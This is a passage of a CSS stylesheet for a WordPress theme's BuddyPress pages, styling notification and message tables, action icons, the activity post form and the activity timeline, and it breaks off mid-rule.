#buddypress:not(.youzer) table.notifications tr td:first-child,
#buddypress:not(.youzer) table.notifications tr td.bulk-select-check,
#buddypress:not(.youzer) table.notifications tr td.bulk-select-all,
#buddypress:not(.youzer) table.notifications tr th:first-child,
#buddypress:not(.youzer) table.notifications tr th.bulk-select-check,
#buddypress:not(.youzer) table.notifications tr th.bulk-select-all,
#buddypress:not(.youzer) table#message-threads tr td:first-child,
#buddypress:not(.youzer) table#message-threads tr td.bulk-select-check,
#buddypress:not(.youzer) table#message-threads tr td.bulk-select-all,
#buddypress:not(.youzer) table#message-threads tr th:first-child,
#buddypress:not(.youzer) table#message-threads tr th.bulk-select-check,
#buddypress:not(.youzer) table#message-threads tr th.bulk-select-all,
#buddypress:not(.youzer) table.profile-fields tr td:first-child,
#buddypress:not(.youzer) table.profile-fields tr td.bulk-select-check,
#buddypress:not(.youzer) table.profile-fields tr td.bulk-select-all,
#buddypress:not(.youzer) table.profile-fields tr th:first-child,
#buddypress:not(.youzer) table.profile-fields tr th.bulk-select-check,
#buddypress:not(.youzer) table.profile-fields tr th.bulk-select-all {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

#buddypress:not(.youzer) table.notification-settings tr td:last-child, #buddypress:not(.youzer) table.notification-settings tr th:last-child,
#buddypress:not(.youzer) table.profile-settings tr td:last-child,
#buddypress:not(.youzer) table.profile-settings tr th:last-child,
#buddypress:not(.youzer) table.notifications tr td:last-child,
#buddypress:not(.youzer) table.notifications tr th:last-child,
#buddypress:not(.youzer) table#message-threads tr td:last-child,
#buddypress:not(.youzer) table#message-threads tr th:last-child,
#buddypress:not(.youzer) table.profile-fields tr td:last-child,
#buddypress:not(.youzer) table.profile-fields tr th:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

#buddypress:not(.youzer) table.notification-settings tr td select, #buddypress:not(.youzer) table.notification-settings tr th select,
#buddypress:not(.youzer) table.profile-settings tr td select,
#buddypress:not(.youzer) table.profile-settings tr th select,
#buddypress:not(.youzer) table.notifications tr td select,
#buddypress:not(.youzer) table.notifications tr th select,
#buddypress:not(.youzer) table#message-threads tr td select,
#buddypress:not(.youzer) table#message-threads tr th select,
#buddypress:not(.youzer) table.profile-fields tr td select,
#buddypress:not(.youzer) table.profile-fields tr th select {
  width: 100%;
  max-width: 100% !important;
}

#buddypress:not(.youzer) table.notification-settings tr td a, #buddypress:not(.youzer) table.notification-settings tr th a,
#buddypress:not(.youzer) table.profile-settings tr td a,
#buddypress:not(.youzer) table.profile-settings tr th a,
#buddypress:not(.youzer) table.notifications tr td a,
#buddypress:not(.youzer) table.notifications tr th a,
#buddypress:not(.youzer) table#message-threads tr td a,
#buddypress:not(.youzer) table#message-threads tr th a,
#buddypress:not(.youzer) table.profile-fields tr td a,
#buddypress:not(.youzer) table.profile-fields tr th a {
  color: inherit;
}

#buddypress:not(.youzer) table.notification-settings tr td a:hover, #buddypress:not(.youzer) table.notification-settings tr th a:hover,
#buddypress:not(.youzer) table.profile-settings tr td a:hover,
#buddypress:not(.youzer) table.profile-settings tr th a:hover,
#buddypress:not(.youzer) table.notifications tr td a:hover,
#buddypress:not(.youzer) table.notifications tr th a:hover,
#buddypress:not(.youzer) table#message-threads tr td a:hover,
#buddypress:not(.youzer) table#message-threads tr th a:hover,
#buddypress:not(.youzer) table.profile-fields tr td a:hover,
#buddypress:not(.youzer) table.profile-fields tr th a:hover {
  text-decoration: underline;
}

#buddypress:not(.youzer) table.notification-settings tr td p, #buddypress:not(.youzer) table.notification-settings tr th p,
#buddypress:not(.youzer) table.profile-settings tr td p,
#buddypress:not(.youzer) table.profile-settings tr th p,
#buddypress:not(.youzer) table.notifications tr td p,
#buddypress:not(.youzer) table.notifications tr th p,
#buddypress:not(.youzer) table#message-threads tr td p,
#buddypress:not(.youzer) table#message-threads tr th p,
#buddypress:not(.youzer) table.profile-fields tr td p,
#buddypress:not(.youzer) table.profile-fields tr th p {
  margin-bottom: 0;
}

#buddypress:not(.youzer) table.notification-settings tbody tr,
#buddypress:not(.youzer) table.profile-settings tbody tr,
#buddypress:not(.youzer) table.notifications tbody tr,
#buddypress:not(.youzer) table#message-threads tbody tr,
#buddypress:not(.youzer) table.profile-fields tbody tr {
  font-weight: normal;
}

#buddypress:not(.youzer) table.notification-settings tbody tr td,
#buddypress:not(.youzer) table.profile-settings tbody tr td,
#buddypress:not(.youzer) table.notifications tbody tr td,
#buddypress:not(.youzer) table#message-threads tbody tr td,
#buddypress:not(.youzer) table.profile-fields tbody tr td {
  transition: all 0.2s ease-in-out;
  border: 0;
  color: inherit;
  background-color: rgba(0, 0, 0, 0.04);
  height: 54px;
  vertical-align: middle;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) table.notification-settings tbody tr td,
  #buddypress:not(.youzer) table.profile-settings tbody tr td,
  #buddypress:not(.youzer) table.notifications tbody tr td,
  #buddypress:not(.youzer) table#message-threads tbody tr td,
  #buddypress:not(.youzer) table.profile-fields tbody tr td {
    transition: none;
  }
}

#buddypress:not(.youzer) table.notification-settings tbody tr td.field-name,
#buddypress:not(.youzer) table.profile-settings tbody tr td.field-name,
#buddypress:not(.youzer) table.notifications tbody tr td.field-name,
#buddypress:not(.youzer) table#message-threads tbody tr td.field-name,
#buddypress:not(.youzer) table.profile-fields tbody tr td.field-name {
  text-transform: uppercase;
  font-size: .8em;
  font-weight: 600;
}

#buddypress:not(.youzer) table.notification-settings tbody tr td.field-name > div,
#buddypress:not(.youzer) table.profile-settings tbody tr td.field-name > div,
#buddypress:not(.youzer) table.notifications tbody tr td.field-name > div,
#buddypress:not(.youzer) table#message-threads tbody tr td.field-name > div,
#buddypress:not(.youzer) table.profile-fields tbody tr td.field-name > div {
  opacity: 0.6;
}

#buddypress:not(.youzer) table.notification-settings tbody tr.alt td, #buddypress:not(.youzer) table.notification-settings tbody tr:nth-child(even) td,
#buddypress:not(.youzer) table.profile-settings tbody tr.alt td,
#buddypress:not(.youzer) table.profile-settings tbody tr:nth-child(even) td,
#buddypress:not(.youzer) table.notifications tbody tr.alt td,
#buddypress:not(.youzer) table.notifications tbody tr:nth-child(even) td,
#buddypress:not(.youzer) table#message-threads tbody tr.alt td,
#buddypress:not(.youzer) table#message-threads tbody tr:nth-child(even) td,
#buddypress:not(.youzer) table.profile-fields tbody tr.alt td,
#buddypress:not(.youzer) table.profile-fields tbody tr:nth-child(even) td {
  background: none;
  color: inherit;
}

#buddypress:not(.youzer) table.notification-settings tbody tr:hover td,
#buddypress:not(.youzer) table.profile-settings tbody tr:hover td,
#buddypress:not(.youzer) table.notifications tbody tr:hover td,
#buddypress:not(.youzer) table#message-threads tbody tr:hover td,
#buddypress:not(.youzer) table.profile-fields tbody tr:hover td {
  background: rgba(0, 0, 0, 0.04);
}

#buddypress:not(.youzer) table.notification-settings thead tr,
#buddypress:not(.youzer) table.profile-settings thead tr,
#buddypress:not(.youzer) table.notifications thead tr,
#buddypress:not(.youzer) table#message-threads thead tr,
#buddypress:not(.youzer) table.profile-fields thead tr {
  background: none;
}

#buddypress:not(.youzer) table.notification-settings thead tr td, #buddypress:not(.youzer) table.notification-settings thead tr th,
#buddypress:not(.youzer) table.profile-settings thead tr td,
#buddypress:not(.youzer) table.profile-settings thead tr th,
#buddypress:not(.youzer) table.notifications thead tr td,
#buddypress:not(.youzer) table.notifications thead tr th,
#buddypress:not(.youzer) table#message-threads thead tr td,
#buddypress:not(.youzer) table#message-threads thead tr th,
#buddypress:not(.youzer) table.profile-fields thead tr td,
#buddypress:not(.youzer) table.profile-fields thead tr th {
  background: none !important;
}

#buddypress:not(.youzer) table#message-threads tbody tr.unread {
  font-weight: 600;
}

#buddypress:not(.youzer) table#message-threads tbody tr.unread td {
  font-weight: 600;
}

#buddypress:not(.youzer) table#message-threads tbody tr.unread td .thread-excerpt {
  font-weight: 600;
}

#buddypress:not(.youzer) table#message-threads img.avatar {
  position: relative;
  margin-right: 4px;
  border-radius: 500px;
  width: 35px;
  height: 35px;
  object-fit: cover;
  object-position: center;
}

#buddypress:not(.youzer) .bulk-select-check .custom-control,
#buddypress:not(.youzer) .bulk-select-all .custom-control {
  position: relative;
  top: .2em;
}

#buddypress:not(.youzer) table.profile-settings {
  table-layout: fixed;
}

#buddypress:not(.youzer) table.notification-settings tr:nth-child(2n) td {
  background: none;
}

#buddypress:not(.youzer) table.notification-settings tr td:nth-child(even) {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

#buddypress:not(.youzer) td.notification-actions,
#buddypress:not(.youzer) td.thread-options,
#buddypress:not(.youzer) td.notice-actions {
  font-size: 0;
}

#buddypress:not(.youzer) td.notification-actions a,
#buddypress:not(.youzer) td.thread-options a,
#buddypress:not(.youzer) td.notice-actions a {
  color: inherit;
  opacity: 0.55;
}

#buddypress:not(.youzer) td.notification-actions a + a,
#buddypress:not(.youzer) td.thread-options a + a,
#buddypress:not(.youzer) td.notice-actions a + a {
  margin-left: 10px;
}

#buddypress:not(.youzer) td.notification-actions a:before,
#buddypress:not(.youzer) td.thread-options a:before,
#buddypress:not(.youzer) td.notice-actions a:before {
  font-size: 18px;
  color: inherit;
}

#buddypress:not(.youzer) td.notification-actions a:hover,
#buddypress:not(.youzer) td.thread-options a:hover,
#buddypress:not(.youzer) td.notice-actions a:hover {
  opacity: 1;
}

#buddypress:not(.youzer) td.notification-actions a.mark-read:before, #buddypress:not(.youzer) td.notification-actions a.read:before, #buddypress:not(.youzer) td.notification-actions a.Activate:before,
#buddypress:not(.youzer) td.thread-options a.mark-read:before,
#buddypress:not(.youzer) td.thread-options a.read:before,
#buddypress:not(.youzer) td.thread-options a.Activate:before,
#buddypress:not(.youzer) td.notice-actions a.mark-read:before,
#buddypress:not(.youzer) td.notice-actions a.read:before,
#buddypress:not(.youzer) td.notice-actions a.Activate:before {
  font-family: var(--grimlock-icon-eye-font-family) !important;
  content: var(--grimlock-icon-eye);
  font-weight: 100;
}

#buddypress:not(.youzer) td.notification-actions a.mark-unread:before, #buddypress:not(.youzer) td.notification-actions a.unread:before, #buddypress:not(.youzer) td.notification-actions a.Deactivate:before,
#buddypress:not(.youzer) td.thread-options a.mark-unread:before,
#buddypress:not(.youzer) td.thread-options a.unread:before,
#buddypress:not(.youzer) td.thread-options a.Deactivate:before,
#buddypress:not(.youzer) td.notice-actions a.mark-unread:before,
#buddypress:not(.youzer) td.notice-actions a.unread:before,
#buddypress:not(.youzer) td.notice-actions a.Deactivate:before {
  font-family: var(--grimlock-icon-eye-off-font-family) !important;
  content: var(--grimlock-icon-eye-off);
  font-weight: 100;
}

#buddypress:not(.youzer) td.notification-actions a.delete:before,
#buddypress:not(.youzer) td.thread-options a.delete:before,
#buddypress:not(.youzer) td.notice-actions a.delete:before {
  font-family: var(--grimlock-icon-trash-font-family) !important;
  content: var(--grimlock-icon-trash);
  font-weight: 100;
}

#buddypress:not(.youzer) .notice-Activate,
#buddypress:not(.youzer) .notice-Deactivate {
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) .notice-Activate,
  #buddypress:not(.youzer) .notice-Deactivate {
    transition: none;
  }
}

#buddypress:not(.youzer) .notice-Activate {
  font-weight: 600;
}

#buddypress:not(.youzer) .notice-Deactivate {
  opacity: 0.7;
}

#buddypress:not(.youzer) .notice-Deactivate:hover {
  opacity: 1;
}

#buddypress:not(.youzer) td.notification-since {
  font-style: italic;
  font-weight: normal;
}

#buddypress:not(.youzer) .messages .pagination .pagination-links {
  margin-left: 10px;
}

#buddypress:not(.youzer) .messages .pagination .pagination-links a, #buddypress:not(.youzer) .messages .pagination .pagination-links span {
  padding: 5px 12px !important;
  display: flex;
  justify-content: center;
  align-items: center;
}

#buddypress:not(.youzer) .notifications-options-nav,
#buddypress:not(.youzer) .messages-options-nav {
  display: flex;
}

@media (min-width: 992px) {
  #buddypress:not(.youzer) .notifications-options-nav,
  #buddypress:not(.youzer) .messages-options-nav {
    position: absolute;
    left: 0;
    top: .6em;
    z-index: 1;
  }
}

#buddypress:not(.youzer) .notifications-options-nav select,
#buddypress:not(.youzer) .messages-options-nav select {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.25rem;
  height: calc(1.8125rem + 2px);
  width: auto;
}

#buddypress:not(.youzer) .notifications-options-nav input[type="submit"],
#buddypress:not(.youzer) .messages-options-nav input[type="submit"] {
  margin-left: .5rem;
  font-size: .8em;
  padding: .3rem .6rem;
}

#buddypress:not(.youzer) #notifications-sort-order label {
  display: none;
}

#buddypress:not(.youzer) #compose-personal-li {
  order: 99;
}

#buddypress:not(.youzer) #message-recipients::after {
  display: block;
  clear: both;
  content: "";
}

#buddypress:not(.youzer) #message-recipients .button.confirm {
  float: right;
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress:not(.youzer) #message-recipients .button.confirm:hover {
  color: #fff;
  background-color: #d23430;
  border-color: #c9302c;
}

#buddypress:not(.youzer) #message-recipients .button.confirm:focus, #buddypress:not(.youzer) #message-recipients .button.confirm.focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress:not(.youzer) #message-recipients .button.confirm.disabled, #buddypress:not(.youzer) #message-recipients .button.confirm:disabled {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}

#buddypress:not(.youzer) #message-recipients .button.confirm:not(:disabled):not(.disabled):active, #buddypress:not(.youzer) #message-recipients .button.confirm:not(:disabled):not(.disabled).active,
.show > #buddypress:not(.youzer) #message-recipients .button.confirm.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #bf2e29;
}

#buddypress:not(.youzer) #message-recipients .button.confirm:not(:disabled):not(.disabled):active:focus, #buddypress:not(.youzer) #message-recipients .button.confirm:not(:disabled):not(.disabled).active:focus,
.show > #buddypress:not(.youzer) #message-recipients .button.confirm.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(217, 83, 79, 0.5);
}

#buddypress:not(.youzer) .thread-star .message-action-unstar,
#buddypress:not(.youzer) .thread-star .message-action-star {
  color: inherit !important;
  text-decoration: none !important;
}

#buddypress:not(.youzer) .thread-star .message-action-unstar span.icon:before,
#buddypress:not(.youzer) .thread-star .message-action-star span.icon:before {
  color: inherit;
}

#buddypress:not(.youzer) .thread-star .message-action-unstar:after,
#buddypress:not(.youzer) .thread-star .message-action-star:after {
  max-width: none;
}

#buddypress:not(.youzer) .thread-star .message-action-unstar {
  color: #ffd500;
}

#buddypress:not(.youzer) #activity-visibility > select,
#buddypress:not(.youzer) .bp-ap-selectbox.hasCustomSelect {
  opacity: 1 !important;
  position: static !important;
  display: inline-block !important;
  margin: 0 !important;
  vertical-align: middle !important;
  height: 32px !important;
  font-size: inherit !important;
  width: auto !important;
}

#buddypress:not(.youzer) select + .customSelect {
  border: 0;
  display: none !important;
}

#buddypress:not(.youzer) + .addtoany_share_save_container {
  display: none;
}

#buddypress:not(.youzer) #bbpress-forums > h3 {
  display: none;
}

#buddypress:not(.youzer) #bbpress-forums > .bbp-template-notice + .bbp-template-notice {
  display: none;
}

.profile-content__body #subnav ~ form.standard-form {
  padding: 1.5rem;
}

/**
 * Activity
 */
/* Activity post form */
#buddypress #item-body form#whats-new-form,
#buddypress form#whats-new-form {
  margin: 0 0 1rem 0;
  padding: .5rem;
  border-radius: 0.25rem;
}

@media (min-width: 768px) {
  #buddypress #item-body form#whats-new-form,
  #buddypress form#whats-new-form {
    margin: 1.5rem 0 2.5rem 0;
  }
}

#buddypress #item-body form#whats-new-form p.activity-greeting,
#buddypress form#whats-new-form p.activity-greeting {
  margin: 0;
}

#buddypress #item-body form#whats-new-form #whats-new-content,
#buddypress form#whats-new-form #whats-new-content {
  padding: 0;
  margin: 0;
  transition: none !important;
}

#buddypress #item-body form#whats-new-form #whats-new-content select,
#buddypress form#whats-new-form #whats-new-content select {
  min-height: 37px;
  max-height: 37px;
  min-width: 120px;
}

#buddypress #item-body form#whats-new-form #whats-new-content .rtmedia-plupload-container,
#buddypress form#whats-new-form #whats-new-content .rtmedia-plupload-container {
  margin-right: 0;
}

#buddypress #item-body form#whats-new-form #whats-new-content .clear,
#buddypress form#whats-new-form #whats-new-content .clear {
  flex-basis: 100%;
  width: 0;
  height: 0;
  overflow: hidden;
}

#buddypress #item-body form#whats-new-form #whats-new-content.active #whats-new-textarea #whats-new,
#buddypress form#whats-new-form #whats-new-content.active #whats-new-textarea #whats-new {
  height: 145px !important;
}

#buddypress #item-body form#whats-new-form #whats-new-content.active #whats-new-options,
#buddypress form#whats-new-form #whats-new-content.active #whats-new-options {
  display: flex !important;
  align-items: center;
  flex-flow: row wrap;
}

#buddypress #item-body form#whats-new-form #whats-new-content #whats-new-post-in-box,
#buddypress form#whats-new-form #whats-new-content #whats-new-post-in-box {
  margin-left: .5rem;
  transition: none !important;
}

@media (max-width: 767.98px) {
  #buddypress #item-body form#whats-new-form #whats-new-content #whats-new-post-in-box,
  #buddypress form#whats-new-form #whats-new-content #whats-new-post-in-box {
    margin-top: 0;
    margin-left: 0;
    width: 100%;
    padding: 0 !important;
    order: -1;
    margin-bottom: 5px;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-content #whats-new-post-in,
#buddypress form#whats-new-form #whats-new-content #whats-new-post-in {
  transition: none !important;
}

@media (max-width: 767.98px) {
  #buddypress #item-body form#whats-new-form #whats-new-content #whats-new-post-in,
  #buddypress form#whats-new-form #whats-new-content #whats-new-post-in {
    width: 100%;
    max-width: 100%;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-avatar img,
#buddypress form#whats-new-form #whats-new-avatar img {
  max-width: 100%;
  height: auto;
  max-width: 120px;
  width: 44px;
  height: 44px;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 767.98px) {
  #buddypress #item-body form#whats-new-form #whats-new-avatar,
  #buddypress form#whats-new-form #whats-new-avatar {
    display: none;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-textarea,
#buddypress form#whats-new-form #whats-new-textarea {
  margin-bottom: 0;
  transition: none !important;
}

#buddypress #item-body form#whats-new-form #whats-new-textarea #whats-new,
#buddypress form#whats-new-form #whats-new-textarea #whats-new {
  transition: none !important;
  height: 44px !important;
  min-height: 0;
  padding: .6rem 1rem;
  resize: none !important;
  border: 0;
  color: inherit;
  border-radius: 0.25rem;
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  overflow: auto !important;
  will-change: height;
  resize: none !important;
  line-height: 25px;
  font-size: 0.95em;
}

#buddypress #item-body form#whats-new-form #whats-new-textarea #whats-new:focus,
#buddypress form#whats-new-form #whats-new-textarea #whats-new:focus {
  border-color: #245CC5 !important;
  height: 145px !important;
}

#buddypress #item-body form#whats-new-form #whats-new-options,
#buddypress form#whats-new-form #whats-new-options {
  height: auto !important;
  margin: 0 !important;
  display: none !important;
}

#buddypress #item-body form#whats-new-form #whats-new-options #whats-new-post-in,
#buddypress form#whats-new-form #whats-new-options #whats-new-post-in {
  display: inline-block;
  margin-top: 0;
}

@media (max-width: 767.98px) {
  #buddypress #item-body form#whats-new-form #whats-new-options #whats-new-post-in,
  #buddypress form#whats-new-form #whats-new-options #whats-new-post-in {
    width: 100%;
    margin-top: 5px;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-options select,
#buddypress form#whats-new-form #whats-new-options select {
  display: block;
  width: 100%;
  padding: 0.8rem 1.25rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #454748;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  padding: 5px;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress #item-body form#whats-new-form #whats-new-options select,
  #buddypress form#whats-new-form #whats-new-options select {
    transition: none;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-options select::-ms-expand,
#buddypress form#whats-new-form #whats-new-options select::-ms-expand {
  background-color: transparent;
  border: 0;
}

#buddypress #item-body form#whats-new-form #whats-new-options select:focus,
#buddypress form#whats-new-form #whats-new-options select:focus {
  color: #454748;
  background-color: #fff;
  border-color: #245CC5;
  outline: 0;
  box-shadow: none;
}

#buddypress #item-body form#whats-new-form #whats-new-options select::-webkit-input-placeholder,
#buddypress form#whats-new-form #whats-new-options select::-webkit-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #item-body form#whats-new-form #whats-new-options select::-moz-placeholder,
#buddypress form#whats-new-form #whats-new-options select::-moz-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #item-body form#whats-new-form #whats-new-options select:-ms-input-placeholder,
#buddypress form#whats-new-form #whats-new-options select:-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #item-body form#whats-new-form #whats-new-options select::-ms-input-placeholder,
#buddypress form#whats-new-form #whats-new-options select::-ms-input-placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #item-body form#whats-new-form #whats-new-options select::placeholder,
#buddypress form#whats-new-form #whats-new-options select::placeholder {
  color: #86878C;
  opacity: 1;
}

#buddypress #item-body form#whats-new-form #whats-new-options select:disabled, #buddypress #item-body form#whats-new-form #whats-new-options select[readonly],
#buddypress form#whats-new-form #whats-new-options select:disabled,
#buddypress form#whats-new-form #whats-new-options select[readonly] {
  background-color: #e8e8e9;
  opacity: 1;
}

#buddypress #item-body form#whats-new-form #whats-new-options select:disabled,
#buddypress form#whats-new-form #whats-new-options select:disabled {
  cursor: not-allowed;
}

#buddypress #item-body form#whats-new-form #whats-new-options #whats-new-submit,
#buddypress form#whats-new-form #whats-new-options #whats-new-submit {
  margin-top: 0;
  float: left;
  margin-left: auto;
}

@media (max-width: 767.98px) {
  #buddypress #item-body form#whats-new-form #whats-new-options #whats-new-submit,
  #buddypress form#whats-new-form #whats-new-options #whats-new-submit {
    width: 100%;
    margin-top: 5px;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-options #whats-new-submit #aw-whats-new-submit,
#buddypress form#whats-new-form #whats-new-options #whats-new-submit #aw-whats-new-submit {
  line-height: normal;
  font-size: inherit;
  height: 37px;
  min-height: 37px;
  max-height: 37px;
  padding: 5px 15px;
  font-size: .9em;
  letter-spacing: 0;
}

@media (max-width: 767.98px) {
  #buddypress #item-body form#whats-new-form #whats-new-options #whats-new-submit #aw-whats-new-submit,
  #buddypress form#whats-new-form #whats-new-options #whats-new-submit #aw-whats-new-submit {
    width: 100%;
  }
}

#buddypress #item-body form#whats-new-form #whats-new-options #whats-new-submit .clear,
#buddypress form#whats-new-form #whats-new-options #whats-new-submit .clear {
  display: none;
}

#buddypress #item-body form#whats-new-form #whats-new-options .rtmedia-add-media-button,
#buddypress form#whats-new-form #whats-new-options .rtmedia-add-media-button {
  padding: 5px;
  height: 37px;
  width: 37px;
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_name,
#buddypress form#whats-new-form #whats-new-options .plupload_file_name {
  padding-right: 0 !important;
  position: static;
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_name .dashicons,
#buddypress form#whats-new-form #whats-new-options .plupload_file_name .dashicons {
  width: 18px;
  height: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.5);
  right: 0;
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_name .dashicons:before,
#buddypress form#whats-new-form #whats-new-options .plupload_file_name .dashicons:before {
  color: #fff !important;
}

#buddypress #item-body form#whats-new-form #whats-new-options .rtm-upload-edit-title,
#buddypress form#whats-new-form #whats-new-options .rtm-upload-edit-title {
  padding: 10px 8px !important;
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_action,
#buddypress form#whats-new-form #whats-new-options .plupload_file_action {
  color: #fff;
  left: 0;
  right: auto;
  background: rgba(0, 0, 0, 0.5);
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_action .dashicons,
#buddypress form#whats-new-form #whats-new-options .plupload_file_action .dashicons {
  color: inherit;
  display: flex;
  align-items: center;
  justify-content: center;
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_action .dashicons:hover,
#buddypress form#whats-new-form #whats-new-options .plupload_file_action .dashicons:hover {
  opacity: .85;
}

#buddypress #item-body form#whats-new-form #whats-new-options .plupload_file_action .dashicons.remove-from-queue:before,
#buddypress form#whats-new-form #whats-new-options .plupload_file_action .dashicons.remove-from-queue:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  font-size: 10px !important;
}

#buddypress #item-body form#whats-new-form #whats-new-options .dashicons.dashicons-yes:before,
#buddypress form#whats-new-form #whats-new-options .dashicons.dashicons-yes:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
}

#buddypress #item-body form#whats-new-form #whats-new-options .rtm-upload-button-wrapper,
#buddypress form#whats-new-form #whats-new-options .rtm-upload-button-wrapper {
  margin-right: 0;
}

/* Activity list */
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list {
  position: relative;
  border: 0;
  margin-top: 0;
  padding-left: 0;
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list {
    padding-left: 65px;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list:before {
    content: '';
    display: block;
    width: 2px;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: #454748;
    opacity: 0.1;
    border-radius: 500px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list:before {
    left: 34px;
  }
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item {
  display: flex;
  align-items: flex-start;
  padding: .7rem;
  flex-wrap: wrap;
  border-style: solid;
  border-radius: 0.25rem;
  overflow: visible;
  position: relative;
  width: 100%;
  margin-bottom: 1rem;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item {
    transition: none;
  }
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item {
    padding: 1.25rem;
    margin-bottom: 2rem;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:before, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:after {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
}

@media screen and (min-width: 768px) and (prefers-reduced-motion: reduce) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:before, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:after {
    transition: none;
  }
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:before {
    width: 14px;
    height: 14px;
    background-color: #86878C;
    border: 5px solid #f8f8f9;
    top: 15px;
    left: -38px;
    border-radius: 500px;
    -webkit-transform-origin: center center;
            transform-origin: center center;
    display: none;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:before {
    display: block;
  }
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:after {
    font-family: var(--grimlock-icon-bell-font-family) !important;
    content: var(--grimlock-icon-bell);
    font-weight: 100;
    top: -5px;
    left: -30px;
    font-size: .9em;
    padding: 0;
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 0;
    background: none !important;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:after {
    left: -64px;
    top: 7px;
  }
}

@media (min-width: 768px) {
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.joined_group:after {
    font-family: var(--grimlock-icon-users-font-family) !important;
    content: var(--grimlock-icon-users);
    font-weight: 100;
  }
  #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_accepted:after {
    font-family: var(--grimlock-icon-bp-friend-approved-font-family) !important;
    content: var(--grimlock-icon-bp-friend-approved);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_accepted:after {
    font-family: var(--grimlock-icon-bp-friend-person-approved-font-family) !important;
    content: var(--grimlock-icon-bp-friend-person-approved);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_accepted:after {
    font-family: var(--grimlock-icon-bp-friend-like-approved-font-family) !important;
    content: var(--grimlock-icon-bp-friend-like-approved);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_accepted:after {
    font-family: var(--grimlock-icon-bp-friend-smile-approved-font-family) !important;
    content: var(--grimlock-icon-bp-friend-smile-approved);
    font-weight: 100;
  }
  .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item.friendship_accepted:after {
    font-family: var(--grimlock-icon-bp-friend-star-approved-font-family) !important;
